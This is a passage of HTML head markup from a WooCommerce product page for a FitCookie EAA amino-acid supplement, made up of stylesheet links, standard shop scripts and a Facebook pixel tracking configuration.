<link rel='preload stylesheet' as=style id=wd-woo-el-track-order-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-el-track-order.min.css,qver=7.4.3.pagespeed.cf.8z8nSw6v8M.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woocommerce-block-notices-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-block-notices.min.css,qver=7.4.3.pagespeed.cf.wM-ma2iu88.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-quantity-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-opt-free-progress-bar-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-opt-free-progress-bar.min.css,qver=7.4.3.pagespeed.cf.IlxOzsZc3V.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-progress-bar-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-progress-bar.min.css,qver=7.4.3.pagespeed.cf.VRWXrE4TZo.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-single-prod-el-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-single-prod-el-base.min.css,qver=7.4.3.pagespeed.cf.Se7yMXV6Fe.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-stock-status-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-stock-status.min.css,qver=7.4.3.pagespeed.cf.YXRnSLbtNt.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-shop-attributes-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-shop-attributes.min.css,qver=7.4.3.pagespeed.cf.TouSv0syLg.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=child-style-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1-child/A.style.css,qver=7.4.3.pagespeed.cf.6NSujco-2R.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-base.min.css,qver=7.4.3.pagespeed.cf.t4fXjLveDR.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-mod-tools-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.mod-tools.min.css,qver=7.4.3.pagespeed.cf.xD_50tifed.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-elements-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-base.min.css,qver=7.4.3.pagespeed.cf.iaKs8fi6rM.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-search-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-search.min.css,qver=7.4.3.pagespeed.cf.ftk2I3hMX9.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-search-form-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-search-form.min.css,qver=7.4.3.pagespeed.cf.9Qr9yLbc-2.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-wd-search-results-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.wd-search-results.min.css,qver=7.4.3.pagespeed.cf.O4Aw9uSI_N.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-wd-search-form-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.wd-search-form.min.css,qver=7.4.3.pagespeed.cf.BflPpI-vr_.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-login-form-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-login-form.min.css,qver=7.4.3.pagespeed.cf.fQFQ2mPU1n.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-my-account-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-my-account.min.css,qver=7.4.3.pagespeed.cf.OLzmaB13f3.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-cart-side-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-cart-side.min.css,qver=7.4.3.pagespeed.cf.3vaw6jhYuB.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-cart-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-cart.min.css,qver=7.4.3.pagespeed.cf.vgJucldoUY.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-widget-shopping-cart-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-widget-shopping-cart.min.css,qver=7.4.3.pagespeed.cf.mAUbUyElYh.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-widget-product-list-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-widget-product-list.min.css,qver=7.4.3.pagespeed.cf.l9FPwsH7gt.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-mobile-nav-drilldown-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-mobile-nav-drilldown.min.css,qver=7.4.3.pagespeed.cf._kaxlmCrSx.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-mobile-nav-drilldown-slide-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-mobile-nav-drilldown-slide.min.css,qver=7.4.3.pagespeed.cf.3gPKmOOmph.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-mod-nav-menu-label-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.mod-nav-menu-label.min.css,qver=7.4.3.pagespeed.cf.vjrs5DW4n2.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-page-title-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.page-title.min.css,qver=7.4.3.pagespeed.cf.mouLoEJe9F.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-single-prod-predefined-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-single-prod-predefined.min.css,qver=7.4.3.pagespeed.cf.noBne5K7Q2.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-single-prod-and-quick-view-predefined-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-single-prod-and-quick-view-predefined.min.css,qver=7.4.3.pagespeed.cf.BZlmgo8Zml.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-single-prod-el-tabs-predefined-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-single-prod-el-tabs-predefined.min.css,qver=7.4.3.pagespeed.cf.tEvHoRujf-.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-single-prod-opt-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-single-prod-opt-base.min.css,qver=7.4.3.pagespeed.cf.NV3DnQ7WhF.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-single-prod-el-gallery-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-single-prod-el-gallery.min.css,qver=7.4.3.pagespeed.cf.nTa7rzyni5.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-swiper-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.lib-swiper.min.css,qver=7.4.3.pagespeed.cf.Mq12zZiTuC.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-swiper-arrows-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.lib-swiper-arrows.min.css,qver=7.4.3.pagespeed.cf.JR5uk-i8n5.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-product-count-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-product-count.min.css,qver=7.4.3.pagespeed.cf.XqmZWQOJFF.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-opt-sold-count-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-opt-sold-count.min.css,qver=7.4.3.pagespeed.cf.26X7q7lP9f.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-variation-form-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-variation-form.min.css,qver=7.4.3.pagespeed.cf.aX40LjnJPH.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-variation-form-single-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-variation-form-single.min.css,qver=7.4.3.pagespeed.cf.xdqNnWrSA6.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-swatches-style-1-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-swatches-style-1.min.css,qver=7.4.3.pagespeed.cf.9ShioUZ2vE.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-swatches-dis-1-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-swatches-dis-style-1.min.css,qver=7.4.3.pagespeed.cf.8GWNLd6SyO.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-off-canvas-sidebar-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.opt-off-canvas-sidebar.min.css,qver=7.4.3.pagespeed.cf.jV3iT3sb46.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-widget-product-upsells-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-widget-upsells.min.css,qver=7.4.3.pagespeed.cf.k-pwTeAFDQ.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-tabs-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.el-tabs.min.css,qver=7.4.3.pagespeed.cf.r-6HXtWRDA.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-single-prod-el-tabs-opt-layout-tabs-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-single-prod-el-tabs-opt-layout-tabs.min.css,qver=7.4.3.pagespeed.cf.d9AHI3o7B-.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-accordion-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.el-accordion.min.css,qver=7.4.3.pagespeed.cf.7ON8EN5mvp.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-product-loop-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-product-loop.min.css,qver=7.4.3.pagespeed.cf.85uzAA6U7D.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-product-loop-buttons-on-hover-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-product-loop-buttons-on-hover.min.css,qver=7.4.3.pagespeed.cf.v9sJ9ZP2sO.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-add-btn-replace-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-add-btn-replace.min.css,qver=7.4.3.pagespeed.cf.ODMTrHakNS.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-opt-products-bg-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-opt-products-bg.min.css,qver=7.4.3.pagespeed.cf.BmtjcIH1FP.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-bordered-product-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-opt-bordered-product.min.css,qver=7.4.3.pagespeed.cf.luPvwdAOWm.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-opt-title-limit-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-opt-title-limit.min.css,qver=7.4.3.pagespeed.cf.25yPICUC4t.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-woo-mod-product-labels-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.woo-mod-product-labels.min.css,qver=7.4.3.pagespeed.cf.gsu1izS8kf.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-swiper-pagin-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.lib-swiper-pagin.min.css,qver=7.4.3.pagespeed.cf.Bix0ufn1AX.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-footer-base-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.footer-base.min.css,qver=7.4.3.pagespeed.cf.aiDRbOtcwJ.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-text-block-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.el-text-block.min.css,qver=7.4.3.pagespeed.cf.N2v1CQyHLr.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-header-my-account-sidebar-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.header-el-my-account-sidebar.min.css,qver=7.4.3.pagespeed.cf.VHN2s7ojaq.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-mod-sticky-sidebar-opener-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.mod-sticky-sidebar-opener.min.css,qver=7.4.3.pagespeed.cf.6OyNVBdLFx.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=wd-bottom-toolbar-css href='https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/css/parts/A.opt-bottom-toolbar.min.css,qver=7.4.3.pagespeed.cf.uW6apt-Yd4.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=xts-style-header_536322-css href='https://fitcookie.co.uk/wp-content/uploads/2024/03/A.xts-header_536322-1711455765.css,qver=7.4.3.pagespeed.cf.61NBravgi4.css' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=xts-google-fonts-css href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7COswald%3A400%2C600%2C500&#038;display=swap&#038;ver=7.4.3' type='text/css' media=all />
<link rel='preload stylesheet' as=style id=elementor-gf-robotoslab-css href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" id=jquery-core-js-extra>var pysFacebookRest={"restApiUrl":"https:\/\/fitcookie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id=jquery-core-js></script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id=jquery-migrate-js></script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js,qver=2.7.0-wc.10.4.3.pagespeed.jm.7mW3IicG32.js" id=wc-jquery-blockui-js defer=defer data-wp-strategy=defer></script>
<script type="text/javascript" id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/fitcookie.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id=wc-add-to-cart-js defer=defer data-wp-strategy=defer></script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js,qver=1.7.21-wc.10.4.3.pagespeed.jm.zFA0b-wCpv.js" id=wc-zoom-js defer=defer data-wp-strategy=defer></script>
<script type="text/javascript" id=wc-single-product-js-extra>var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id=wc-single-product-js defer=defer data-wp-strategy=defer></script>
<script type="text/javascript" id=wc-js-cookie-js defer=defer data-wp-strategy=defer>!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});</script>
<script type="text/javascript" id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id=woocommerce-js defer=defer data-wp-strategy=defer></script>
<script src="https://fitcookie.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js,qver==0.2.3+js.cookie-2.1.3.min.js,qver==2.1.3.pagespeed.jc.qC1UrfPTwd.js"></script><script>eval(mod_pagespeed_ZJIs9VfOPR);</script>
<script>eval(mod_pagespeed_MjIYMx7IQL);</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js,qver=2.3.1.pagespeed.jm.yD2zrSJz3s.js" id=js-tld-js></script>
<script type="text/javascript" id=pys-js-extra>var pysOptions={"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["849604912204984"],"eventID":"00e7c594-6d53-4e95-b4be-355b9e0770c5","params":{"content_ids":["75158"],"content_type":"product_group","tags":"eaa, essential amino acids, fitcookie, muscle recovery","content_name":"EAA 300g - FitCookie","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP","contents":[{"id":"75158","quantity":1}],"product_price":"24.99","page_title":"EAA 300g - FitCookie","post_type":"product","post_id":75158,"plugin":"PixelYourSite","user_role":"guest","event_url":"fitcookie.co.uk\/product\/eaa-300g-fitcookie\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["849604912204984"],"eventID":"9309da8e-68c3-44e2-94f0-7d4b9813462f","params":{"page_title":"EAA 300g - FitCookie","post_type":"product","post_id":75158,"plugin":"PixelYourSite","user_role":"guest","event_url":"fitcookie.co.uk\/product\/eaa-300g-fitcookie\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["849604912204984"],"eventID":"8bbdad38-2143-4194-b9cb-4b737c8d3f16","params":{"page_title":"EAA 300g - FitCookie","post_type":"product","post_id":75158,"plugin":"PixelYourSite","user_role":"guest","event_url":"fitcookie.co.uk\/product\/eaa-300g-fitcookie\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"3b43497d-2350-4a7b-a7d4-cf644a628213","params":{"page_title":"EAA 300g - FitCookie","post_type":"product","post_id":75158,"plugin":"PixelYourSite","user_role":"guest","event_url":"fitcookie.co.uk\/product\/eaa-300g-fitcookie\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["849604912204984"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/fitcookie.co.uk","ajaxUrl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"db3f4ed4f1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":true,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistic","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":false,"value":"granted","filter":false},"ad_storage":{"enabled":false,"value":"granted","filter":false},"ad_user_data":{"enabled":false,"value":"granted","filter":false},"ad_personalization":{"enabled":false,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"l.facebook.com","TrafficLanding":"https:\/\/fitcookie.co.uk\/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":75158,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768700008"};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id=pys-js></script>
<script src="https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/libs,_device.min.js,qver==7.4.3+scripts,_global,_scrollBar.min.js,qver==7.4.3.pagespeed.jc.B9H5cU1qP3.js"></script><script>eval(mod_pagespeed_ZdUAu1F6RI);</script>
<script>eval(mod_pagespeed_wxNvSEmh4l);</script>
<link rel="https://api.w.org/" href="https://fitcookie.co.uk/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://fitcookie.co.uk/wp-json/wp/v2/product/75158"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://fitcookie.co.uk/xmlrpc.php?rsd"/>
<link rel=shortlink href='https://fitcookie.co.uk/?p=75158'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://fitcookie.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitcookie.co.uk%2Fproduct%2Feaa-300g-fitcookie%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://fitcookie.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitcookie.co.uk%2Fproduct%2Feaa-300g-fitcookie%2F&#038;format=xml"/>
<meta name=viewport content="width=device-width, initial-scale=1">
<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
<meta name=generator content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
<link rel=icon href="https://fitcookie.co.uk/wp-content/uploads/2020/07/xcropped-ico-32x32.png.pagespeed.ic.7vkdko1E9E.webp" sizes=32x32 />
<link rel=icon href="https://fitcookie.co.uk/wp-content/uploads/2020/07/xcropped-ico-192x192.png.pagespeed.ic.qcR0TLTxHE.webp" sizes=192x192 />
<link rel=apple-touch-icon href="https://fitcookie.co.uk/wp-content/uploads/2020/07/xcropped-ico-180x180.png.pagespeed.ic.HWn-HYA7FG.webp"/>
<meta name=msapplication-TileImage content="https://fitcookie.co.uk/wp-content/uploads/2020/07/cropped-ico-270x270.png"/>
<style type="text/css" id=wp-custom-css>@media (max-width:767px){.tm-muskrat2__sticker.tm-muskrat2__sticker--light.left-4.mobile-left-3.size-2.size-mobile-1{display:none}}</style>
<style></style>	<style id=wd-style-theme_settings_default-css data-type=wd-style-theme_settings_default>@font-face{font-weight:normal;font-style:normal;font-family:"woodmart-font";src:url(//fitcookie.co.uk/wp-content/themes/fitcookie-v1/fonts/woodmart-font-1-400.woff2?v=7.4.3) format("woff2");font-display:swap}:root{--wd-header-banner-h:40px;--wd-text-font:"Poppins" , Arial , Helvetica , sans-serif;--wd-text-font-weight:400;--wd-text-color:#636363;--wd-text-font-size:14px;--wd-title-font:"Oswald" , Arial , Helvetica , sans-serif;--wd-title-font-weight:600;--wd-title-transform:uppercase;--wd-title-color:#0d0d0d;--wd-entities-title-font:"Poppins" , Arial , Helvetica , sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-entities-title-color-hover: rgb(51 51 51 / 65%);--wd-alternative-font:"Poppins" , Arial , Helvetica , sans-serif;--wd-widget-title-font:"Poppins" , Arial , Helvetica , sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Oswald" , Arial , Helvetica , 